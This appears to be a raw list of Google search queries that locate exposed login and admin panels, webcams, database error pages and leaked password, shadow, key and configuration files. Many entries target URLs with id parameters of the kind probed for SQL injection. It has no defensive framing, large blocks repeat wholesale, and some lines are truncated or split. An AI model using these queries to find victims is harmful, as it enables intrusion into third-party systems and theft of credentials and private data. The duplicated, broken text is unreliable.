intext:"Welcome to the Web V.Networks" intitle:"V.Networks [Top]" -filetype:htm
intitle:"ADSL Configuration page"
intitle:"Azureus : Java BitTorrent Client Tracker"
intitle:"Belarc Advisor Current Profile" intext:"Click here for Belarc's PC Management products, for large and small companies."
intitle:"BNBT Tracker Info"
intitle:"Microsoft Site Server Analysis"
intitle:"Nessus Scan Report" "This file was generated by Nessus"
intitle:"PHPBTTracker Statistics" | intitle:"PHPBT Tracker Statistics"
intitle:"Retina Report" "CONFIDENTIAL INFORMATION"
intitle:"start.managing.the.device" remote pbx acc
intitle:"sysinfo * " intext:"Generated by Sysinfo * written by The Gamblers."
intitle:"twiki" inurl:"TWikiUsers"
inurl:"/catalog.nsf" intitle:catalog
inurl:"install/install.php"
inurl:"map.asp?" intitle:"WhatsUp Gold"
inurl:"NmConsole/Login.asp" | intitle:"Login - Ipswitch WhatsUp Professional 2005" | intext:"Ipswitch WhatsUp Professional 2005 (SP1)" "Ipswitch, Inc"
inurl:"sitescope.html" intitle:"sitescope" intext:"refresh" -demo
inurl:/adm-cfgedit.php
inurl:/cgi-bin/finger? "In real life"
inurl:/cgi-bin/finger? Enter (account|host|user|username)
inurl:/counter/index.php intitle:"+PHPCounter 7.*"
inurl:CrazyWWWBoard.cgi intext:"detailed debugging information"
inurl:login.jsp.bak
inurl:ovcgi/jovw
inurl:phpSysInfo/ "created by phpsysinfo"
inurl:portscan.php "from Port"|"Port Range"
inurl:proxy | inurl:wpad ext:pac | ext:dat findproxyforurl
inurl:statrep.nsf -gov
inurl:status.cgi?host=all
inurl:testcgi xitami
inurl:webalizer filetype:png -.gov -.edu -.mil -opendarwin
inurl:webutil.pl
Looking Glass
site:netcraft.com intitle:That.Site.Running Apache
"A syntax error has occurred" filetype:ihtml
"access denied for user" "using password"
"An illegal character has been found in the statement" -"previous message"
"ASP.NET_SessionId" "data source="
"Can't connect to local" intitle:warning
"Chatologica MetaSearch" "stack tracking"
"detected an internal error [IBM][CLI Driver][DB2/6000]"
"error found handling the request" cocoon filetype:xml
"Fatal error: Call to undefined function" -reply -the -next
"Incorrect syntax near"
"Incorrect syntax near"
"Internal Server Error" "server at"
"Invision Power Board Database Error"
"ORA-00933: SQL command not properly ended"
"ORA-12541: TNS:no listener" intitle:"error occurred"
"Parse error: parse error, unexpected T_VARIABLE" "on line" filetype:php
"PostgreSQL query failed: ERROR: parser: parse error"
"Supplied argument is not a valid MySQL result resource"
"Syntax error in query expression " -the
"The s?ri?t whose uid is " "is not allowed to access"
"There seems to have been a problem with the" " Please try again by clicking the Refresh button in your web browser."
"Unable to jump to row" "on MySQL result index" "on line"
"Unclosed quotation mark before the character string"
"Warning: Bad arguments to (join|implode) () in" "on line" -help -forum
"Warning: Cannot modify header information - headers already sent"
"Warning: Division by zero in" "on line" -forum
"Warning: mysql_connect(): Access denied for user: '*@*" "on line" -help -forum
"Warning: mysql_query()" "invalid query"
"Warning: pg_connect(): Unable to connect to PostgreSQL server: FATAL"
"Warning: Supplied argument is not a valid File-Handle resource in"
"Warning:" "failed to open stream: HTTP request failed" "on line"
"Warning:" "SAFE MODE Restriction in effect." "The s?ri?t whose uid is" "is not allowed to access owned by uid 0 in" "on line"
"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near"
An unexpected token "END-OF-STATEMENT" was found
Coldfusion Error Pages
filetype:asp + "[ODBC SQL"
filetype:asp "Custom Error Message" Category Source
filetype:log "PHP Parse error" | "PHP Warning" | "PHP Error"
filetype:php inurl:"logging.php" "Discuz" error
ht://Dig htsearch error
IIS 4.0 error messages
IIS web server error messages
Internal Server Error
intext:"Error Message : Error loading required libraries."
intext:"Warning: Failed opening" "on line" "include_path"
intitle:"Apache Tomcat" "Error Report"
intitle:"Default PLESK Page"
intitle:"Error Occurred While Processing Request" +WHERE (SELECT|INSERT) filetype:cfm
intitle:"Error Occurred" "The error occurred in" filetype:cfm
intitle:"Error using Hypernews" "Server Software"
intitle:"Execution of this s?ri?t not permitted"
intitle:"Under construction" "does not currently have"
intitle:Configuration.File inurl:softcart.exe
MYSQL error message: supplied argument....
mysql error with query
Netscape Application Server Error page
ORA-00921: unexpected end of SQL command
ORA-00921: unexpected end of SQL command
ORA-00936: missing expression
PHP application warnings failing "include_path"
sitebuildercontent
sitebuilderfiles
sitebuilderpictures
Snitz! forums db path error
SQL syntax error
Supplied argument is not a valid PostgreSQL result
warning "error on line" php sablotron
Windows 2000 web server error messages
"ftp://" "www.eastgame.net"
"html allowed" guestbook
: vBulletin Version 1.1.5"
"Select a database to view" intitle:"filemaker pro"
"set up the administrator user" inurl:pivot
"There are no Administrators Accounts" inurl:admin.php -mysql_fetch_row
"Welcome to Administration" "General" "Local Domains" "SMTP Authentication" inurl:admin
"Welcome to Intranet"
"Welcome to PHP-Nuke" congratulations
"Welcome to the Prestige Web-Based Configurator"
"YaBB SE Dev Team"
"you can now password" | "this is a special page only seen by you. your profile visitors" inurl:imchaos
("Indexed.By"|"Monitored.By") hAcxFtpScan
(inurl:/shop.cgi/page=) | (inurl:/shop.pl/page=)
allinurl:"index.php" "site=sglinks"
allinurl:install/install.php
allinurl:intranet admin
filetype:cgi inurl:"fileman.cgi"
filetype:cgi inurl:"Web_Store.cgi"
filetype:php inurl:vAuthenticate
filetype:pl intitle:"Ultraboard Setup"
Gallery in configuration mode
Hassan Consulting's Shopping Cart Version 1.18
intext:"Warning: * am able * write ** configuration file" "includes/configure.php" -
intitle:"Gateway Configuration Menu"
intitle:"Horde :: My Portal" -"[Tickets"
intitle:"Mail Server CMailServer Webmail" "5.2"
intitle:"MvBlog powered"
intitle:"Remote Desktop Web Connection"
intitle:"Samba Web Administration Tool" intext:"Help Workgroup"
intitle:"Terminal Services Web Connection"
intitle:"Uploader - Uploader v6" -pixloads.com
intitle:osCommerce inurl:admin intext:"redistributable under the GNU" intext:"Online Catalog" -demo -site:oscommerce.com
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
inurl:"/NSearch/AdminServlet"
inurl:"index.php? module=ew_filemanager"
inurl:aol*/_do/rss_popup?blogID=
inurl:footer.inc.php
inurl:info.inc.php
inurl:ManyServers.htm
inurl:newsdesk.cgi? inurl:"t="
inurl:pls/admin_/gateway.htm
inurl:rpSys.html
inurl:search.php vbulletin
inurl:servlet/webacc
natterchat inurl:home.asp -site:natterchat.co.uk
XOOPS Custom Installation
inurl:htpasswd filetype:htpasswd
inurl:yapboz_detay.asp + View Webcam User Accessing
allinurl:control/multiview
inurl:"ViewerFrame?Mode="
intitle:"WJ-NT104 Main Page"
inurl:netw_tcp.shtml
intitle:"supervisioncam protocol"
"Duclassified" -site:duware.com "DUware All Rights reserved"
"duclassmate" -site:duware.com
"Dudirectory" -site:duware.com
"dudownload" -site:duware.com
"Elite Forum Version *.*"
"Link Department"
"sets mode: +k"
"your password is" filetype:log
"DUpaypal" -site:duware.com
Semoga BermanFaat...
READ MORE
"news_detail.php?id= site:my"
inurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:Stray-Questions-View.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:ogl_inet.php?ogl_id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:pages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
intext:""BiTBOARD v2.0" BiTSHiFTERS Bulletin Board"
intext:"Fill out the form below completely to change your password and user name. If new username is left blank, your old one will be assumed." -edu
intext:"Mail admins login here to administrate your domain."
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Storage Management Server for" intitle:"Server Administration"
intext:"Welcome to" inurl:"cp" intitle:"H-SPHERE" inurl:"begin.html" -Fee
intext:"vbulletin" inurl:admincp
intitle:"*- HP WBEM Login" | "You are being prompted to provide login account information for *" | "Please provide the information requested and press
intitle:"Admin Login" "admin login" "blogware"
intitle:"Admin login" "Web Site Administration" "Copyright"
intitle:"AlternC Desktop"
intitle:"Athens Authentication Point"
intitle:"b2evo > Login form" "Login form. You must log in! You will have to accept cookies in order to log in" -demo -site:b2evolution.net
intitle:"Cisco CallManager User Options Log On" "Please enter your User ID and Password in the spaces provided below and click the Log On button to co
intitle:"ColdFusion Administrator Login"
intitle:"communigate pro * *" intitle:"entrance"
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Dell Remote Access Controller"
intitle:"Docutek ERes - Admin Login" -edu
intitle:"Employee Intranet Login"
intitle:"eMule *" intitle:"- Web Control Panel" intext:"Web Control Panel" "Enter your password here."
intitle:"ePowerSwitch Login"
intitle:"eXist Database Administration" -demo
intitle:"EXTRANET * - Identification"
intitle:"EXTRANET login" -.edu -.mil -.gov
intitle:"EZPartner" -netpond
intitle:"Flash Operator Panel" -ext:php -wiki -cms -inurl:asternic -inurl:sip -intitle:ANNOUNCE -inurl:lists
intitle:"i-secure v1.1" -edu
intitle:"Icecast Administration Admin Page"
intitle:"iDevAffiliate - admin" -demo
intitle:"ISPMan : Unauthorized Access prohibited"
intitle:"ITS System Information" "Please log on to the SAP System"
intitle:"Kurant Corporation StoreSense" filetype:bok
intitle:"ListMail Login" admin -demo
intitle:"Login -
intitle:"Login to @Mail" (ext:pl | inurl:"index") -dwaffleman
intitle:"Login to Cacti"
intitle:"Login to the forums - @www.aimoo.com" inurl:login.cfm?id=
intitle:"MailMan Login"
intitle:"Member Login" "NOTE: Your browser must have cookies enabled in order to log into the site." ext:php OR ext:cgi
intitle:"Merak Mail Server Web Administration" -ihackstuff.com
intitle:"microsoft certificate services" inurl:certsrv
intitle:"MikroTik RouterOS Managing Webpage"
intitle:"MX Control Console" "If you can't remember"
intitle:"Novell Web Services" "GroupWise" -inurl:"doc/11924" -.mil -.edu -.gov -filetype:pdf
intitle:"Novell Web Services" intext:"Select a service and a language."
intitle:"oMail-admin Administration - Login" -inurl:omnis.ch
intitle:"OnLine Recruitment Program - Login"
intitle:"Philex 0.2*" -s?ri?t -site:freelists.org
intitle:"PHP Advanced Transfer" inurl:"login.php"
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"phpPgAdmin - Login" Language
intitle:"PHProjekt - login" login password
intitle:"please login" "your password is *"
intitle:"Remote Desktop Web Connection" inurl:tsweb
intitle:"SFXAdmin - sfx_global" | intitle:"SFXAdmin - sfx_local" | intitle:"SFXAdmin - sfx_test"
intitle:"SHOUTcast Administrator" inurl:admin.cgi
intitle:"site administration: please log in" "site designed by emarketsouth"
intitle:"Supero Doctor III" -inurl:supermicro
intitle:"SuSE Linux Openexchange Server" "Please activate Javas?ri?t!"
intitle:"teamspeak server-administration
intitle:"Tomcat Server Administration"
intitle:"TOPdesk ApplicationServer"
intitle:"TUTOS Login"
intitle:"TWIG Login"
intitle:"vhost" intext:"vHost . 2000-2004"
intitle:"Virtual Server Administration System"
intitle:"VisNetic WebMail" inurl:"/mail/"
intitle:"VitalQIP IP Management System"
intitle:"VMware Management Interface:" inurl:"vmware/en/"
intitle:"VNC viewer for Java"
intitle:"web-cyradm"|"by Luc de Louw" "This is only for authorized users" -tar.gz -site:web-cyradm.org
intitle:"WebLogic Server" intitle:"Console Login" inurl:console
intitle:"Welcome Site/User Administrator" "Please select the language" -demos
intitle:"Welcome to Mailtraq WebMail"
intitle:"welcome to netware *" -site:novell.com
intitle:"WorldClient" intext:"? (2003|2004) Alt-N Technologies."
intitle:"xams 0.0.0..15 - Login"
intitle:"XcAuctionLite" | "DRIVEN BY XCENT" Lite inurl:admin
intitle:"XMail Web Administration Interface" intext:Login intext:password
intitle:"Zope Help System" inurl:HelpSys
intitle:"ZyXEL Prestige Router" "Enter password"
intitle:"inc. vpn 3000 concentrator"
intitle:("TrackerCam Live Video")|("TrackerCam Application Login")|("Trackercam Remote") -trackercam.com
intitle:asterisk.management.portal web-access
intitle:endymion.sak?.mail.login.page | inurl:sake.servlet
intitle:Group-Office "Enter your username and password to login"
intitle:ilohamail "
IlohaMail"
intitle:ilohamail intext:"Version 0.8.10" "
IlohaMail"
intitle:IMP inurl:imp/index.php3
intitle:Login * Webmailer
intitle:Login intext:"RT is ? Copyright"
intitle:Node.List Win32.Version.3.11
intitle:Novell intitle:WebAccess "Copyright *-* Novell, Inc"
intitle:open-xchange inurl:login.pl
intitle:Ovislink inurl:private/login
intitle:phpnews.login
intitle:plesk inurl:login.php3
inurl:"/admin/configuration. php?" Mystore
inurl:"/slxweb.dll/external?name=(custportal|webticketcust)"
inurl:"1220/parse_xml.cgi?"
inurl:"631/admin" (inurl:"op=*") | (intitle:CUPS)
inurl:":10000" intext:webmin
inurl:"Activex/default.htm" "Demo"
inurl:"calendar.asp?action=login"
inurl:"default/login.php" intitle:"kerio"
inurl:"gs/adminlogin.aspx"
inurl:"php121login.php"
inurl:"suse/login.pl"
inurl:"typo3/index.php?u=" -demo
inurl:"usysinfo?login=true"
inurl:"utilities/TreeView.asp"
inurl:"vsadmin/login" | inurl:"vsadmin/admin" inurl:.php|.asp
inurl:/admin/login.asp
inurl:/cgi-bin/sqwebmail?noframes=1
inurl:/Citrix/Nfuse17/
inurl:/dana-na/auth/welcome.html
inurl:/eprise/
inurl:/Merchant2/admin.mv | inurl:/Merchant2/admin.mvc | intitle:"Miva Merchant Administration Login" -inurl:cheap-malboro.net
inurl:/modcp/ intext:Moderator+vBulletin
inurl:/SUSAdmin intitle:"Microsoft Software upd?t? Services"
inurl:/webedit.* intext:WebEdit Professional -html
inurl:1810 "Oracle Enterprise Manager"
inurl:2000 intitle:RemotelyAnywhere -site:realvnc.com
inurl::2082/frontend -demo
inurl:administrator "welcome to mambo"
inurl:bin.welcome.sh | inurl:bin.welcome.bat | intitle:eHealth.5.0
inurl:cgi-bin/ultimatebb.cgi?ubb=login
inurl:Citrix/MetaFrame/default/default.aspx
inurl:confixx inurl:login|anmeldung
inurl:coranto.cgi intitle:Login (Authorized Users Only)
inurl:csCreatePro.cgi
inurl:default.asp intitle:"WebCommander"
inurl:exchweb/bin/auth/owalogon.asp
inurl:gnatsweb.pl
inurl:ids5web
inurl:irc filetype:cgi cgi:irc
inurl:login filetype:swf swf
inurl:login.asp
inurl:login.cfm
inurl:login.php "SquirrelMail version"
inurl:metaframexp/default/login.asp | intitle:"Metaframe XP Login"
inurl:mewebmail
inurl:names.nsf?opendatabase
inurl:ocw_login_username
inurl:orasso.wwsso_app_admin.ls_login
inurl:postfixadmin intitle:"postfix admin" ext:php
inurl:search/admin.php
inurl:textpattern/index.php
inurl:WCP_USER
inurl:webmail./index.pl "Interface"
inurl:webvpn.html "login" "Please enter your"
filetype:bak createobject sa
filetype:bak inurl:"htaccess|passwd|shadow|htusers"
filetype:cfg mrtg "target
filetype:cfm "cfapplication name" password
filetype:conf oekakibbs
filetype:conf slapd.conf
filetype:config config intext:appSettings "User ID"
filetype:dat "password.dat"
filetype:dat inurl:Sites.dat
filetype:dat wand.dat
filetype:inc dbconn
filetype:inc intext:mysql_connect
filetype:inc mysql_connect OR mysql_pconnect
filetype:inf sysprep
filetype:ini inurl:"serv-u.ini"
filetype:ini inurl:flashFXP.ini
filetype:ini ServUDaemon
filetype:ini wcx_ftp
filetype:ini ws_ftp pwd
filetype:ldb admin
filetype:log "See `ipsec --copyright"
filetype:log inurl:"password.log"
filetype:mdb inurl:users.mdb
filetype:mdb wwforum
filetype:netrc password
filetype:pass pass intext:userid
filetype:pem intext:private
filetype:properties inurl:db intext:password
filetype:pwd service
filetype:pwl pwl
filetype:reg reg +intext:"defaultusername" +intext:"defaultpassword"
filetype:reg reg +intext:â? WINVNC3â?
filetype:reg reg HKEY_CURRENT_USER SSHHOSTKEYS
filetype:sql "insert into" (pass|passwd|password)
filetype:sql ("values * MD5" | "values * password" | "values * encrypt")
filetype:sql +"IDENTIFIED BY" -cvs
filetype:sql password
filetype:url +inurl:"ftp://" +inurl:";@"
filetype:xls username password email
htpasswd
htpasswd / htgroup
htpasswd / htpasswd.bak
intext:"enable password 7"
intext:"enable secret 5 $"
intext:"EZGuestbook"
intext:"Web Wiz Journal"
intitle:"index of" intext:connect.inc
intitle:"index of" intext:globals.inc
intitle:"Index of" passwords modified
intitle:"Index of" sc_serv.conf sc_serv content
intitle:"phpinfo()" +"mysql.default_password" +"Zend s?ri?ting Language Engine"
intitle:dupics inurl:(add.asp | default.asp | view.asp | voting.asp) -site:duware.com
intitle:index.of administrators.pwd
intitle:Index.of etc shadow
intitle:index.of intext:"secring.skr"|"secring.pgp"|"secring.bak"
intitle:rapidshare intext:login
inurl:"calendars?ri?t/users.txt"
inurl:"editor/list.asp" | inurl:"database_editor.asp" | inurl:"login.asa" "are set"
inurl:"GRC.DAT" intext:"password"
inurl:"Sites.dat"+"PASS="
inurl:"slapd.conf" intext:"credentials" -manpage -"Manual Page" -man: -sample
inurl:"slapd.conf" intext:"rootpw" -manpage -"Manual Page" -man: -sample
inurl:"wvdial.conf" intext:"password"
inurl:/db/main.mdb
inurl:/wwwboard
inurl:/yabb/Members/Admin.dat
inurl:ccbill filetype:log
inurl:cgi-bin inurl:calendar.cfg
inurl:chap-secrets -cvs
inurl:config.php dbuname dbpass
inurl:filezilla.xml -cvs
inurl:lilo.conf filetype:conf password -tatercounter2000 -bootpwd -man
inurl:nuke filetype:sql
inurl:ospfd.conf intext:password -sample -test -tutorial -download
inurl:pap-secrets -cvs
inurl:pass.dat
inurl:perform filetype:ini
inurl:perform.ini filetype:ini
inurl:secring ext:skr | ext:pgp | ext:bak
inurl:server.cfg rcon password
inurl:ventrilo_srv.ini adminpassword
inurl:vtund.conf intext:pass -cvs
inurl:zebra.conf intext:password -sample -test -tutorial -download
filetype:bkf bkf
filetype:blt "buddylist"
filetype:blt blt +intext:screenname
filetype:cfg auto_inst.cfg
filetype:cnf inurl:_vti_pvt access.cnf
filetype:conf inurl:firewall -intitle:cvs
filetype:config web.config -CVS
filetype:ctt Contact
filetype:ctt ctt messenger
filetype:eml eml +intext:"Subject" +intext:"From" +intext:"To"
filetype:fp3 fp3
filetype:fp5 fp5 -site:gov -site:mil -"cvs log"
filetype:fp7 fp7
filetype:inf inurl:capolicy.inf
filetype:lic lic intext:key
filetype:log access.log -CVS
filetype:log cron.log
filetype:mbx mbx intext:Subject
filetype:myd myd -CVS
filetype:ns1 ns1
filetype:ora ora
filetype:ora tnsnames
filetype:pdb pdb backup (Pilot | Pluckerdb)
filetype:php inurl:index inurl:phpicalendar -site:sourceforge.net
filetype:pot inurl:john.pot
filetype:PS ps
filetype:pst inurl:"outlook.pst"
filetype:pst pst -from -to -date
filetype:qbb qbb
filetype:QBW qbw
filetype:rdp rdp
filetype:reg "Terminal Server Client"
filetype:vcs vcs
filetype:wab wab
filetype:xls -site:gov inurl:contact
filetype:xls inurl:"email.xls"
Financial spreadsheets: finance.xls
Financial spreadsheets: finances.xls
Ganglia Cluster Reports
haccess.ctl (one way)
haccess.ctl (VERY reliable)
ICQ chat logs, please...
intext:"Session Start * * * *:*:* *" filetype:log
intext:"Tobias Oetiker" "traffic analysis"
intext:(password | passcode) intext:(username | userid | user) filetype:csv
intext:gmail invite intext:http://gmail.google.com/gmail/a
intext:SQLiteManager inurl:main.php
intext:ViewCVS inurl:Settings.php
intitle:"admin panel" +"RedKernel"
intitle:"Apache::Status" (inurl:server-status | inurl:status.html | inurl:apache.html)
intitle:"AppServ Open Project" -site:www.appservnetwork.com
intitle:"ASP Stats Generator *.*" "ASP Stats Generator" "2003-2004 weppos"
intitle:"Big Sister" +"OK Attention Trouble"
intitle:"curriculum vitae" filetype:doc
intitle:"edna:streaming mp3 server" -forums
intitle:"FTP root at"
intitle:"index of" +myd size
intitle:"Index Of" -inurl:maillog maillog size
intitle:"Index Of" cookies.txt size
intitle:"index of" mysql.conf OR mysql_config
intitle:"Index of" upload size parent directory
intitle:"index.of *" admin news.asp configview.asp
intitle:"index.of" .diz .nfo last modified
intitle:"Joomla - Web Installer"
intitle:"LOGREP - Log file reporting system" -site:itefix.no
intitle:"Multimon UPS status page"
intitle:"PHP Advanced Transfer" (inurl:index.php | inurl:showrecent.php )
intitle:"PhpMyExplorer" inurl:"index.php" -cvs
intitle:"statistics of" "advanced web statistics"
intitle:"System Statistics" +"System and Network Information Center"
intitle:"urchin (5|3|admin)" ext:cgi
intitle:"Usage Statistics for" "Generated by Webalizer"
intitle:"wbem" compaq login "Compaq Information Technologies Group"
intitle:"Web Server Statistics for ****"
intitle:"web server status" SSH Telnet
intitle:"Welcome to F-Secure Policy Manager Server Welcome Page"
intitle:"welcome.to.squeezebox"
intitle:admin intitle:login
intitle:Bookmarks inurl:bookmarks.html "Bookmarks
intitle:index.of "Apache" "server at"
intitle:index.of cleanup.log
intitle:index.of dead.letter
intitle:index.of inbox
intitle:index.of inbox dbx
intitle:index.of ws_ftp.ini
intitle:intranet inurl:intranet +intext:"phone"
inurl:"/axs/ax-admin.pl" -script
inurl:"/cricket/grapher.cgi"
inurl:"bookmark.htm"
inurl:"cacti" +inurl:"graph_view.php" +"Settings Tree View" -cvs -RPM
inurl:"newsletter/admin/"
inurl:"newsletter/admin/" intitle:"newsletter admin"
inurl:"putty.reg"
inurl:"smb.conf" intext:"workgroup" filetype:conf conf
inurl:*db filetype:mdb
inurl:/cgi-bin/pass.txt
inurl:/_layouts/settings
inurl:admin filetype:xls
inurl:admin intitle:login
inurl:backup filetype:mdb
inurl:build.err
inurl:cgi-bin/printenv
inurl:cgi-bin/testcgi.exe "Please distribute TestCGI"
inurl:changepassword.asp
inurl:ds.py
inurl:email filetype:mdb
inurl:fcgi-bin/echo
inurl:forum filetype:mdb
inurl:forward filetype:forward -cvs
inurl:getmsg.html intitle:hotmail
inurl:log.nsf -gov
inurl:main.php phpMyAdmin
inurl:main.php Welcome to phpMyAdmin
inurl:netscape.hst
inurl:netscape.hst
inurl:netscape.ini
inurl:odbc.ini ext:ini -cvs
inurl:perl/printenv
inurl:php.ini filetype:ini
inurl:preferences.ini "[emule]"
inurl:profiles filetype:mdb
inurl:report "EVEREST Home Edition "
inurl:server-info "Apache Server Information"
inurl:server-status "apache"
inurl:snitz_forums_2000.mdb
inurl:ssl.conf filetype:conf
inurl:tdbin
inurl:vbstats.php "page generated"
inurl:wp-mail.php + "There doesn't seem to be any new mail."
inurl:XcCDONTS.asp
intext:""BiTBOARD v2.0" BiTSHiFTERS Bulletin Board"
intext:"Fill out the form below completely to change your password and user name. If new username is left blank, your old one will be assumed." -edu
intext:"Mail admins login here to administrate your domain."
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Storage Management Server for" intitle:"Server Administration"
intext:"Welcome to" inurl:"cp" intitle:"H-SPHERE" inurl:"begin.html" -Fee
intext:"vbulletin" inurl:admincp
intitle:"*- HP WBEM Login" | "You are being prompted to provide login account information for *" | "Please provide the information requested and press
intitle:"Admin Login" "admin login" "blogware"
intitle:"Admin login" "Web Site Administration" "Copyright"
intitle:"AlternC Desktop"
intitle:"Athens Authentication Point"
intitle:"b2evo > Login form" "Login form. You must log in! You will have to accept cookies in order to log in" -demo -site:b2evolution.net
intitle:"Cisco CallManager User Options Log On" "Please enter your User ID and Password in the spaces provided below and click the Log On button to co
intitle:"ColdFusion Administrator Login"
intitle:"communigate pro * *" intitle:"entrance"
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Dell Remote Access Controller"
intitle:"Docutek ERes - Admin Login" -edu
intitle:"Employee Intranet Login"
intitle:"eMule *" intitle:"- Web Control Panel" intext:"Web Control Panel" "Enter your password here."
intitle:"ePowerSwitch Login"
intitle:"eXist Database Administration" -demo
intitle:"EXTRANET * - Identification"
intitle:"EXTRANET login" -.edu -.mil -.gov
intitle:"EZPartner" -netpond
intitle:"Flash Operator Panel" -ext:php -wiki -cms -inurl:asternic -inurl:sip -intitle:ANNOUNCE -inurl:lists
intitle:"i-secure v1.1" -edu
intitle:"Icecast Administration Admin Page"
intitle:"iDevAffiliate - admin" -demo
intitle:"ISPMan : Unauthorized Access prohibited"
intitle:"ITS System Information" "Please log on to the SAP System"
intitle:"Kurant Corporation StoreSense" filetype:bok
intitle:"ListMail Login" admin -demo
intitle:"Login -
Easy File Sharing Web Server"
intitle:"Login Forum
AnyBoard" intitle:"If you are a new user:" intext:"Forum
AnyBoard" inurl:gochat -edu
intitle:"Login to @Mail" (ext:pl | inurl:"index") -dwaffleman
intitle:"Login to Cacti"
intitle:"Login to the forums - @www.aimoo.com" inurl:login.cfm?id=
intitle:"MailMan Login"
intitle:"Member Login" "NOTE: Your browser must have cookies enabled in order to log into the site." ext:php OR ext:cgi
intitle:"Merak Mail Server Web Administration" -ihackstuff.com
intitle:"microsoft certificate services" inurl:certsrv
intitle:"MikroTik RouterOS Managing Webpage"
intitle:"MX Control Console" "If you can't remember"
intitle:"Novell Web Services" "GroupWise" -inurl:"doc/11924" -.mil -.edu -.gov -filetype:pdf
intitle:"Novell Web Services" intext:"Select a service and a language."
intitle:"oMail-admin Administration - Login" -inurl:omnis.ch
intitle:"OnLine Recruitment Program - Login"
intitle:"Philex 0.2*" -script -site:freelists.org
intitle:"PHP Advanced Transfer" inurl:"login.php"
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"phpPgAdmin - Login" Language
intitle:"PHProjekt - login" login password
intitle:"please login" "your password is *"
intitle:"Remote Desktop Web Connection" inurl:tsweb
intitle:"SFXAdmin - sfx_global" | intitle:"SFXAdmin - sfx_local" | intitle:"SFXAdmin - sfx_test"
intitle:"SHOUTcast Administrator" inurl:admin.cgi
intitle:"site administration: please log in" "site designed by emarketsouth"
intitle:"Supero Doctor III" -inurl:supermicro
intitle:"SuSE Linux Openexchange Server" "Please activate JavaScript!"
intitle:"teamspeak server-administration
intitle:"Tomcat Server Administration"
intitle:"TOPdesk ApplicationServer"
